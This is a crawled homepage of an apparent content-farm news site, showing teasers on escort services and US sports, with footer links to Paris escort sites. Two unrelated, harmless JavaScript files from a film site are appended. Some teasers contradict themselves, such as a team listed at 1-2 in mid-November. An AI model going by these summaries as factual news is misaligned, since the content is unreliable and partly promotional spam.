                                <a href="/">United Daily News</a>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-9 d-none d-lg-block">
                                            </div>
                                    </div>
            </div>
        </div>
    </header>

    <main class="page-content">
        <div class="section-post-carousel section-pt section-pb-90">
            <div class="container">
              	
              	<div class="top-content"><h1>United Daily News</h1></div>
                <div class="row">
                                        <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="post-carousel mb-30">
                                                        <div class="thumb">
                                <a href="/france-escort-what-you-need-to-know-before-you-go">
                                    <img src="/uploads/2025/12/france-escort-what-you-need-to-know-before-you-go.webp" alt="France Escort: What You Need to Know Before You Go">
                                </a>
                            </div>
                                                        <div class="ptc-content post-item">
                                <h4><a href="/france-escort-what-you-need-to-know-before-you-go">France Escort: What You Need to Know Before You Go</a></h4>
                                <ul class="meta d-flex">
                                    <li>
                                        <i class="zmdi zmdi-calendar-check"></i> Dec  8, 2025
                                    </li>
                                    <li>
                                        <i class="zmdi zmdi-account-calendar"></i> By :
                                        <a href="/author/dorian-hemsworth/">Dorian Hemsworth</a>
                                    </li>
                                </ul>
                                <p>Learn the real risks and legal consequences of hiring an escort in France. Discover safer alternatives for companionship in Paris and what to avoid when searching for escort services.</p>
                                <div class="post-btn">
                                    <a class="readmore-btn btn btn-circle" href="/france-escort-what-you-need-to-know-before-you-go" title="France Escort: What You Need to Know Before You Go">
                                        READ MORE                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="post-carousel mb-30">
                                                        <div class="thumb">
                                <a href="/how-escorts-handle-hard-requests-dick-pics-hagglers-and-available-now">
                                    <img src="/uploads/2025/12/how-escorts-handle-hard-requests-dick-pics-hagglers-and-available-now.webp" alt="How Escorts Handle Hard Requests: Dick Pics, Hagglers, and ‘Available Now?’">
                                </a>
                            </div>
                                                        <div class="ptc-content post-item">
                                <h4><a href="/how-escorts-handle-hard-requests-dick-pics-hagglers-and-available-now">How Escorts Handle Hard Requests: Dick Pics, Hagglers, and ‘Available Now?’</a></h4>
                                <ul class="meta d-flex">
                                    <li>
                                        <i class="zmdi zmdi-calendar-check"></i> Dec  6, 2025
                                    </li>
                                    <li>
                                        <i class="zmdi zmdi-account-calendar"></i> By :
                                        <a href="/author/dorian-hemsworth/">Dorian Hemsworth</a>
                                    </li>
                                </ul>
                                <p>Escorts share how they handle inappropriate messages, price haggling, and last-minute requests-setting boundaries, staying safe, and turning difficult clients away with confidence.</p>
                                <div class="post-btn">
                                    <a class="readmore-btn btn btn-circle" href="/how-escorts-handle-hard-requests-dick-pics-hagglers-and-available-now" title="How Escorts Handle Hard Requests: Dick Pics, Hagglers, and ‘Available Now?’">
                                        READ MORE                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="post-carousel mb-30">
                                                        <div class="thumb">
                                <a href="/millie-bobby-brown-and-david-harbour-stand-united-at-stranger-things-final-premiere-amid-bullying-allegations">
                                    <img src="/uploads/2025/11/millie-bobby-brown-and-david-harbour-stand-united-at-stranger-things-final-premiere-amid-bullying-allegations.webp" alt="Millie Bobby Brown and David Harbour Stand United at &#039;Stranger Things&#039; Final Premiere Amid Bullying Allegations">
                                </a>
                            </div>
                                                        <div class="ptc-content post-item">
                                <h4><a href="/millie-bobby-brown-and-david-harbour-stand-united-at-stranger-things-final-premiere-amid-bullying-allegations">Millie Bobby Brown and David Harbour Stand United at &#039;Stranger Things&#039; Final Premiere Amid Bullying Allegations</a></h4>
                                <ul class="meta d-flex">
                                    <li>
                                        <i class="zmdi zmdi-calendar-check"></i> Nov 27, 2025
                                    </li>
                                    <li>
                                        <i class="zmdi zmdi-account-calendar"></i> By :
                                        <a href="/author/dorian-hemsworth/">Dorian Hemsworth</a>
                                    </li>
                                </ul>
                                <p>Millie Bobby Brown and David Harbour presented a united front at the 'Stranger Things' Season 5 premiere, countering recent bullying allegations with public affection, as Netflix prepares to release the final season on November 26, 2025.</p>
                                <div class="post-btn">
                                    <a class="readmore-btn btn btn-circle" href="/millie-bobby-brown-and-david-harbour-stand-united-at-stranger-things-final-premiere-amid-bullying-allegations" title="Millie Bobby Brown and David Harbour Stand United at &#039;Stranger Things&#039; Final Premiere Amid Bullying Allegations">
                                        READ MORE                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="post-carousel mb-30">
                                                        <div class="thumb">
                                <a href="/chip-kelly-fired-by-las-vegas-raiders-after-2-9-start-to-2025-season">
                                    <img src="/uploads/2025/11/chip-kelly-fired-by-las-vegas-raiders-after-2-9-start-to-2025-season.webp" alt="Chip Kelly Fired by Las Vegas Raiders After 2-9 Start to 2025 Season">
                                </a>
                            </div>
                                                        <div class="ptc-content post-item">
                                <h4><a href="/chip-kelly-fired-by-las-vegas-raiders-after-2-9-start-to-2025-season">Chip Kelly Fired by Las Vegas Raiders After 2-9 Start to 2025 Season</a></h4>
                                <ul class="meta d-flex">
                                    <li>
                                        <i class="zmdi zmdi-calendar-check"></i> Nov 25, 2025
                                    </li>
                                    <li>
                                        <i class="zmdi zmdi-account-calendar"></i> By :
                                        <a href="/author/dorian-hemsworth/">Dorian Hemsworth</a>
                                    </li>
                                </ul>
                                <p>Chip Kelly was fired by the Las Vegas Raiders on November 23, 2025, after a 2-9 start to the NFL season, marking his second mid-season NFL dismissal. His offensive system failed to produce, ending a turbulent coaching journey.</p>
                                <div class="post-btn">
                                    <a class="readmore-btn btn btn-circle" href="/chip-kelly-fired-by-las-vegas-raiders-after-2-9-start-to-2025-season" title="Chip Kelly Fired by Las Vegas Raiders After 2-9 Start to 2025 Season">
                                        READ MORE                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="post-carousel mb-30">
                                                        <div class="thumb">
                                <a href="/michigan-wolverines-host-maryland-terrapins-in-critical-week-13-showdown-before-ohio-state-rivalry">
                                    <img src="/uploads/2025/11/michigan-wolverines-host-maryland-terrapins-in-critical-week-13-showdown-before-ohio-state-rivalry.webp" alt="Michigan Wolverines Host Maryland Terrapins in Critical Week 13 Showdown Before Ohio State Rivalry">
                                </a>
                            </div>
                                                        <div class="ptc-content post-item">
                                <h4><a href="/michigan-wolverines-host-maryland-terrapins-in-critical-week-13-showdown-before-ohio-state-rivalry">Michigan Wolverines Host Maryland Terrapins in Critical Week 13 Showdown Before Ohio State Rivalry</a></h4>
                                <ul class="meta d-flex">
                                    <li>
                                        <i class="zmdi zmdi-calendar-check"></i> Nov 23, 2025
                                    </li>
                                    <li>
                                        <i class="zmdi zmdi-account-calendar"></i> By :
                                        <a href="/author/dorian-hemsworth/">Dorian Hemsworth</a>
                                    </li>
                                </ul>
                                <p>Michigan Wolverines host Maryland Terrapins in a pivotal Week 13 clash on November 22, 2025, with Michigan favored by 13.5 points but struggling to cover spreads. Maryland’s resilience makes the underdog a smart bet ahead of their Ohio State rivalry.</p>
                                <div class="post-btn">
                                    <a class="readmore-btn btn btn-circle" href="/michigan-wolverines-host-maryland-terrapins-in-critical-week-13-showdown-before-ohio-state-rivalry" title="Michigan Wolverines Host Maryland Terrapins in Critical Week 13 Showdown Before Ohio State Rivalry">
                                        READ MORE                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="post-carousel mb-30">
                                                        <div class="thumb">
                                <a href="/bulls-fall-97-75-to-heat-as-coby-white-misses-crucial-nba-cup-clash-despite-recent-return">
                                    <img src="/uploads/2025/11/bulls-fall-97-75-to-heat-as-coby-white-misses-crucial-nba-cup-clash-despite-recent-return.webp" alt="Bulls Fall 97-75 to Heat as Coby White Misses Crucial NBA Cup Clash Despite Recent Return">
                                </a>
                            </div>
                                                        <div class="ptc-content post-item">
                                <h4><a href="/bulls-fall-97-75-to-heat-as-coby-white-misses-crucial-nba-cup-clash-despite-recent-return">Bulls Fall 97-75 to Heat as Coby White Misses Crucial NBA Cup Clash Despite Recent Return</a></h4>
                                <ul class="meta d-flex">
                                    <li>
                                        <i class="zmdi zmdi-calendar-check"></i> Nov 22, 2025
                                    </li>
                                    <li>
                                        <i class="zmdi zmdi-account-calendar"></i> By :
                                        <a href="/author/dorian-hemsworth/">Dorian Hemsworth</a>
                                    </li>
                                </ul>
                                <p>Coby White missed the Chicago Bulls' 97-75 loss to the Miami Heat in the NBA Cup on November 21, 2025, despite returning from injury and averaging 26 points in his last two games. The Bulls fell to 8-7, jeopardizing their playoff hopes.</p>
                                <div class="post-btn">
                                    <a class="readmore-btn btn btn-circle" href="/bulls-fall-97-75-to-heat-as-coby-white-misses-crucial-nba-cup-clash-despite-recent-return" title="Bulls Fall 97-75 to Heat as Coby White Misses Crucial NBA Cup Clash Despite Recent Return">
                                        READ MORE                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="post-carousel mb-30">
                                                        <div class="thumb">
                                <a href="/sean-payton-dismisses-bo-nix-s-overthrows-as-broncos-top-concern-after-chargers-loss">
                                    <img src="/uploads/2025/11/sean-payton-dismisses-bo-nix-s-overthrows-as-broncos-top-concern-after-chargers-loss.webp" alt="Sean Payton dismisses Bo Nix&#039;s overthrows as Broncos&#039; top concern after Chargers loss">
                                </a>
                            </div>
                                                        <div class="ptc-content post-item">
                                <h4><a href="/sean-payton-dismisses-bo-nix-s-overthrows-as-broncos-top-concern-after-chargers-loss">Sean Payton dismisses Bo Nix&#039;s overthrows as Broncos&#039; top concern after Chargers loss</a></h4>
                                <ul class="meta d-flex">
                                    <li>
                                        <i class="zmdi zmdi-calendar-check"></i> Nov 17, 2025
                                    </li>
                                    <li>
                                        <i class="zmdi zmdi-account-calendar"></i> By :
                                        <a href="/author/dorian-hemsworth/">Dorian Hemsworth</a>
                                    </li>
                                </ul>
                                <p>After a 23-20 loss to the Chargers, Broncos coach Sean Payton dismissed Bo Nix’s deep overthrows as minor, pointing to penalties, field position, and red zone inefficiency as the real problems — leaving Denver 1-2 and three games behind the AFC West leaders.</p>
                                <div class="post-btn">
                                    <a class="readmore-btn btn btn-circle" href="/sean-payton-dismisses-bo-nix-s-overthrows-as-broncos-top-concern-after-chargers-loss" title="Sean Payton dismisses Bo Nix&#039;s overthrows as Broncos&#039; top concern after Chargers loss">
                                        READ MORE                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="post-carousel mb-30">
                                                        <div class="thumb">
                                <a href="/ftc-secures.5b-settlement-over-amazon-prime-subscription-traps">
                                    <img src="/uploads/2025/10/ftc-secures-2.5b-settlement-over-amazon-prime-subscription-traps.webp" alt="FTC Secures $2.5 B Settlement Over Amazon Prime Subscription Traps">
                                </a>
                            </div>
                                                        <div class="ptc-content post-item">
                                <h4><a href="/ftc-secures.5b-settlement-over-amazon-prime-subscription-traps">FTC Secures $2.5 B Settlement Over Amazon Prime Subscription Traps</a></h4>
                                <ul class="meta d-flex">
                                    <li>
                                        <i class="zmdi zmdi-calendar-check"></i> Oct 20, 2025
                                    </li>
                                    <li>
                                        <i class="zmdi zmdi-account-calendar"></i> By :
                                        <a href="/author/dorian-hemsworth/">Dorian Hemsworth</a>
                                    </li>
                                </ul>
                                <p>FTC Chairman Andrew N. Ferguson announced a $2.5 B settlement forcing Amazon to pay penalties and refund $51 to eligible U.S. Prime users, marking a historic win for consumer rights.</p>
                                <div class="post-btn">
                                    <a class="readmore-btn btn btn-circle" href="/ftc-secures.5b-settlement-over-amazon-prime-subscription-traps" title="FTC Secures $2.5 B Settlement Over Amazon Prime Subscription Traps">
                                        READ MORE                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="post-carousel mb-30">
                                                        <div class="thumb">
                                <a href="/toronto-police-offer-george-springer-a-horse-if-jays-win-series">
                                    <img src="/uploads/2025/10/toronto-police-offer-george-springer-a-horse-if-jays-win-series.webp" alt="Toronto Police Offer George Springer a Horse if Jays Win Series">
                                </a>
                            </div>
                                                        <div class="ptc-content post-item">
                                <h4><a href="/toronto-police-offer-george-springer-a-horse-if-jays-win-series">Toronto Police Offer George Springer a Horse if Jays Win Series</a></h4>
                                <ul class="meta d-flex">
                                    <li>
                                        <i class="zmdi zmdi-calendar-check"></i> Oct 13, 2025
                                    </li>
                                    <li>
                                        <i class="zmdi zmdi-account-calendar"></i> By :
                                        <a href="/author/dorian-hemsworth/">Dorian Hemsworth</a>
                                    </li>
                                </ul>
                                <p>Toronto Police promise George Springer a horse ride down Bremner Boulevard if the Blue Jays win the World Series, sparking citywide excitement and fan frenzy.</p>
                                <div class="post-btn">
                                    <a class="readmore-btn btn btn-circle" href="/toronto-police-offer-george-springer-a-horse-if-jays-win-series" title="Toronto Police Offer George Springer a Horse if Jays Win Series">
                                        READ MORE                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="post-carousel mb-30">
                                                        <div class="thumb">
                                <a href="/week-3-cfp-projection-ohio-state-miami-georgia-lead-as-acc-teams-surge">
                                    <img src="/uploads/2025/10/week-3-cfp-projection-ohio-state-miami-georgia-lead-as-acc-teams-surge.webp" alt="Week 3 CFP Projection: Ohio State, Miami &amp; Georgia Lead as ACC Teams Surge">
                                </a>
                            </div>
                                                        <div class="ptc-content post-item">
                                <h4><a href="/week-3-cfp-projection-ohio-state-miami-georgia-lead-as-acc-teams-surge">Week 3 CFP Projection: Ohio State, Miami &amp; Georgia Lead as ACC Teams Surge</a></h4>
                                <ul class="meta d-flex">
                                    <li>
                                        <i class="zmdi zmdi-calendar-check"></i> Oct  6, 2025
                                    </li>
                                    <li>
                                        <i class="zmdi zmdi-account-calendar"></i> By :
                                        <a href="/author/dorian-hemsworth/">Dorian Hemsworth</a>
                                    </li>
                                </ul>
                                <p>Early CFP rankings place Ohio State, Miami and Georgia at the top, while ACC teams surge into the top‑10, reshaping the playoff conversation.</p>
                                <div class="post-btn">
                                    <a class="readmore-btn btn btn-circle" href="/week-3-cfp-projection-ohio-state-miami-georgia-lead-as-acc-teams-surge" title="Week 3 CFP Projection: Ohio State, Miami &amp; Georgia Lead as ACC Teams Surge">
                                        READ MORE                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="post-carousel mb-30">
                                                        <div class="thumb">
                                <a href="/steelers-edge-jets-34-32-in-aaron-rodgers-charged-metlife-return">
                                    <img src="/uploads/2025/09/steelers-edge-jets-34-32-in-aaron-rodgers-charged-metlife-return.webp" alt="Steelers edge Jets 34–32 in Aaron Rodgers’ charged MetLife return">
                                </a>
                            </div>
                                                        <div class="ptc-content post-item">
                                <h4><a href="/steelers-edge-jets-34-32-in-aaron-rodgers-charged-metlife-return">Steelers edge Jets 34–32 in Aaron Rodgers’ charged MetLife return</a></h4>
                                <ul class="meta d-flex">
                                    <li>
                                        <i class="zmdi zmdi-calendar-check"></i> Sep  8, 2025
                                    </li>
                                    <li>
                                        <i class="zmdi zmdi-account-calendar"></i> By :
                                        <a href="/author/dorian-hemsworth/">Dorian Hemsworth</a>
                                    </li>
                                </ul>
                                <p>The Steelers opened 2025 with a 34–32 road win over the Jets, as Aaron Rodgers returned to MetLife and outdueled his former team in a frantic finish. Arthur Smith’s offense mixed motion and quick-game concepts while the defense swarmed to the ball. The Jets leaned on Breece Hall and timely throws to Rucker and Wilson. A string of clutch plays late decided a game that swung all afternoon.</p>
                                <div class="post-btn">
                                    <a class="readmore-btn btn btn-circle" href="/steelers-edge-jets-34-32-in-aaron-rodgers-charged-metlife-return" title="Steelers edge Jets 34–32 in Aaron Rodgers’ charged MetLife return">
                                        READ MORE                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12">
                        <div class="post-carousel mb-30">
                                                        <div class="thumb">
                                <a href="/pittsburgh-steelers-face-uncertain-future-mike-tomlin-s-leadership-under-scrutiny">
                                    <img src="/uploads/2025/01/pittsburgh-steelers-face-uncertain-future-mike-tomlin-s-leadership-under-scrutiny.webp" alt="Pittsburgh Steelers Face Uncertain Future: Mike Tomlin&#039;s Leadership Under Scrutiny">
                                </a>
                            </div>
                                                        <div class="ptc-content post-item">
                                <h4><a href="/pittsburgh-steelers-face-uncertain-future-mike-tomlin-s-leadership-under-scrutiny">Pittsburgh Steelers Face Uncertain Future: Mike Tomlin&#039;s Leadership Under Scrutiny</a></h4>
                                <ul class="meta d-flex">
                                    <li>
                                        <i class="zmdi zmdi-calendar-check"></i> Jan 13, 2025
                                    </li>
                                    <li>
                                        <i class="zmdi zmdi-account-calendar"></i> By :
                                        <a href="/author/dorian-hemsworth/">Dorian Hemsworth</a>
                                    </li>
                                </ul>
                                <p>The Pittsburgh Steelers are in turmoil following a significant collapse, highlighted by a five-game losing streak at the end of the 2024 season and their eighth consecutive year without a playoff victory. Head coach Mike Tomlin, known for his consistency, faces criticism for recent strategic decisions as the team underperforms. Crucial offseason decisions are required to overhaul the defense, quarterback position, and overall team strategy.</p>
                                <div class="post-btn">
                                    <a class="readmore-btn btn btn-circle" href="/pittsburgh-steelers-face-uncertain-future-mike-tomlin-s-leadership-under-scrutiny" title="Pittsburgh Steelers Face Uncertain Future: Mike Tomlin&#039;s Leadership Under Scrutiny">
                                        READ MORE                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </div>
              	
                            </div>
        </div>
    </main>

    <footer class="footer">
        <div class="footer-top bg-gray section-pt-90 section-pb">
            <div class="container">
                <div class="row">
                                        <div class="col-md-6">
                        <div class="footer-widget footer-style-1">
                            <h5 class="ft-title">About</h5>
                            <div class="content">
                                <p>United Daily News brings you the latest US news, covering current affairs and breaking headlines across the nation. Stay informed with our comprehensive coverage of politics, economy, and major events happening in the United States. Our dedicated team ensures accurate and timely reports for you. From coast to coast, get the daily updates that matter most. Connect with the pulse of America through our engaging and insightful news stories.</p>
                            </div>
                        </div>
                    </div>
                                        
                                        <div class="col-md-6">
                        <div class="footer-widget footer-style-1 space-left">
                            <h5 class="ft-title">Menu</h5>
                            <div class="content">
                                <ul class="ft-menu">
                                                                                                            <li><a href="https://parisescort.online/">escort girl paris</a></li>
                                                                                                            <li><a href="https://eurogirlsdating.com/paris/">escorte paris</a></li>
                                                                                                            <li><a href="https://escorteparis.com/">escort girls paris</a></li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                        </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="copyright-left content text-center">
                    <p>&copy; 2026. All rights reserved.</p>
                </div>      
            </div>
        </div>
    </footer>

    <script src="/assets/js/plugins.js"></script>
    <script src="/assets/js/main.js"></script>

    
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://kinoxi.net/templates/kinoxi_net/field_search/js/main_field.js
body_size: 639
content:
/*
=====================================================
Field Search - Сортировка новостей пользователями по доп полям и не только
-----------------------------------------------------
Автор : Gameer
-----------------------------------------------------
Site : http://gameer.name/
-----------------------------------------------------
Copyright (c) 2016 Gameer
=====================================================
Данный код защищен авторскими правами
*/
$(function(){
    $('body').on('click', '[data-fieldsearch="submit"]', function() {
        var $filter_field = $(this).find('form').serialize();
        window.history.replaceState(null, null, "/");
        ShowLoading("Ищем... ищем... ищем...");
        $.post(dle_root + "engine/ajax/field_search.php", { form_field : $filter_field }, function(data){
            if(data)
            {
                window.history.replaceState(null, null, "/");
                var content = jQuery.parseJSON( data );
                $("#dle-content1").remove();
                $("#dle-content").css("display", "none");
                $("#dle-content").before("<div id=\"dle-content1\">" + content.content + "</div>");
                window.history.replaceState(null, null, content.url);
            }
        });
        HideLoading("");
        return false;
    });
    $('body').on('click', '.field_search_nav > a', function() {
        var $filter_field = $( this ).attr("href");
        window.history.replaceState(null, null, "/");
        ShowLoading("Ищем... ищем... ищем...");
        $.post(dle_root + "engine/ajax/field_search.php", { form_field : $filter_field, filter_nav : 1 }, function(data){
            if(data)
            {
                window.history.replaceState(null, null, "/");
                var content = jQuery.parseJSON( data );
                $("#dle-content1").remove();
                $("#dle-content").css("display", "none");
                $("#dle-content").before("<div id=\"dle-content1\">" + content.content + "</div>");
                window.history.replaceState(null, null, content.url);
            }
        });
        HideLoading("");
        return false;
    });
    $( "[data-filtertriger=fieldseacrh]" ).change(function() {
        var $filter_field = $( this ).serialize();
        window.history.replaceState(null, null, "/");
        ShowLoading("Ищем... ищем... ищем...");
        $.post(dle_root + "engine/ajax/field_search.php", { form_field : $filter_field }, function(data){
            if(data)
            {
                window.history.replaceState(null, null, "/");
                var content = jQuery.parseJSON( data );
                $("#dle-content1").remove();
                $("#dle-content").css("display", "none");
                $("#dle-content").before("<div id=\"dle-content1\">" + content.content + "</div>");
                window.history.replaceState(null, null, content.url);
            }
        });
        HideLoading("");
    });
    $('body').on('click', '[data-fieldsearch="reset"]', function() {
        window.history.replaceState(null, null, "/");
        ShowLoading("Секунду...");
        $('[data-filtertriger=fieldseacrh] input[type="text"]').each(function(i){
            if($(this).attr('name') != undefined)
            {
            if($(this).attr('name').indexOf('r-') + 1)
            {
                var slider = $(this).data("ionRangeSlider");
                slider.update({
                    from: slider.options.min,
                    to: slider.options.max
                });
            }
            else
            {
                $(this).val('');
            }
                }
        });

        $('[data-filtertriger=fieldseacrh] select').each(function(i){
            $(this).children('option').each(function(n){
                $(this).attr('selected', false);
            });
        });

        $('[data-filtertriger=fieldseacrh] input[type="radio"], [data-filtertriger=fieldseacrh] input[type="checkbox"]').each(function(i){
            $(this).attr('checked', false);
        });
        $("#dle-content1").remove();
        $(".filter-box select").trigger("chosen:updated");
        $("#dle-content").css("display", "block");
        HideLoading("");
        return false;
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://kinoxi.net/templates/kinoxi_net/js/moonserials.js
body_size: 124
content:
// moonserials
(function($){
    jQuery.fn.lightTabs = function(options){

        var createTabs = function(){
            tabsms = this;
            i = 0;

            showPage = function(i){
                $(tabsms).children("div").children("div").hide().text('');
                $(tabsms).children("div").children("div").eq(i).show();
                $(tabsms).children("ul").children("li").removeClass("active");
                $(tabsms).children("ul").children("li").eq(i).addClass("active");
            }

            showPage(0);

            $(tabsms).children("ul").children("li").each(function(index, element){
                $(element).attr("data-page", i);
                i++;
            });

            $(tabsms).children("ul").children("li").click(function(){
                showPage(parseInt($(this).attr("data-page")));
                var urlll0 = $(".ms-content").eq(parseInt($(this).attr("data-page"))).attr("data-show_player");
                var ifrm0 = '<iframe src=\"' + urlll0 + '\" frameborder=\"0\" scrolling=\"no\" width=\"607\" height=\"360\" allowfullscreen=\"\"></iframe';
                var studios = $(".ms-title").eq(parseInt($(this).attr("data-page"))).html();
                $(".ms-content").eq(parseInt($(this).attr("data-page"))).html(ifrm0);
                $("#studios").html('');
                $("#studios").html(studios);
            });
        };
        return this.each(createTabs);
    };
})(jQuery);

$(document).ready(function(){
    $(".tabsms").lightTabs();
    var urlll = $(".ms-content").first().attr("data-show_player");
    var ifrm = '<iframe src=\"' + urlll + '\" frameborder=\"0\" scrolling=\"no\" width=\"607\" height=\"360\" allowfullscreen=\"\"></iframe>';
    $(".ms-content").first().html(ifrm);
});
// moonserials
